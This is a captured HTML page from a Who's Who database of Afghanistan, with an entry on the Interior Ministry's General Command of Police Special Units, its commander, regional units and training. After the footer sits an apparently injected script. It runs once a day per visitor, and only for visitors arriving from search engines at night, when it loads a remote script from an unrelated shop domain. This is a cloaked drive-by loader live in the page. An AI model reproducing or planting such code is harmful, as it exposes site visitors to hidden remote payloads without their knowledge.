

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.afghan-bios.info/index.php?option=com_afghanbios&id=4745&task=view&total=5047&start=1439&Itemid=2
body_size: 3959
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://www.afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://www.afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://www.afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1440 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1261&task=view&total=5237&start=1438&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5535&task=view&total=5237&start=1440&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>General Command of Police Special Units (GCPSU)</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>General Command of Police Special Units (GCPSU)</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Background and Names The triples 222 333 444</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span class="aCOpRe"><span><strong>Commander General Command of Police Special Units (GCPSU:</strong><br />
	Maj Gen Sayed Mohammad Roshandel (20180513)<br />
	<br />
	<strong>Background:</strong><br />
	Under the Ministry of Interior (MoI) is the General Command of Police Special Units (GCPSU) has three main duties: fighting terrorism, fighting criminals, and fighting narcotics and drug traffickers. The unit responds in situations that other security forces are not able to handle.The first priority is to provide security for Kabul province, and second priority is to provide security for highways and the third priority is to provide security in Herat, Jalalabad, and Balkh Provinces. In addition, the special unit forces will react to all serious and important security threats in the country and they are able to conduct operations in any condition. There are units in the provinces and also units that operate at the national level, such as the <span class="aCOpRe"><span>Critical Response Unit (CRU) </span></span>222 based in Kabul, 333 (Logar) and 444 (Kandahar) units. The 555 unit for Herat province, 999 unit for Nangarhar province, and 888 unit for Balkh province are among these units.<br />
	<br />
	<br />
	The special police units receive very hard and good training. There is a training center in Kabul that provides 6-month basic training and a training center in Balkh province that provides more advanced and technical training. In addition, there is a Special Police Training Center in Logar province that provides special training. The units have the best equipment, the same as NATO soldiers have. There is the primary trainings for 6 months, then there is advanced training for 6 months, after that there is professional trainings in different sections for 3 months. The trainings take one and half year to be completed. The International Community helps in equipment section.(20180513)<br />
	<br />
	There are 165 women in the General Command of Police Special Units (GCPSU).(20191124)</span></span></p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2024-10-20</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2020-10-19</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=1261&task=view&total=5237&start=1438&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=5535&task=view&total=5237&start=1440&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>